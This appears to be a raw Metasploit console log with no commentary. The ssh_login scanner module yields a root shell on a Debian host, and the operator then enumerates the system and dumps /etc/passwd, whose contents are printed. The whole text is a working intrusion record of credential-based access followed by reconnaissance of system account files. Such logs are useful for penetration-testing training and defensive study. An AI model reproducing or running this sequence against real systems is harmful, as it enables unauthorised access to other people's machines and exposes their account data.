 msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
pwd
/root
ls
who
debian   tty7         2025-01-28 09:06 (:0)
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin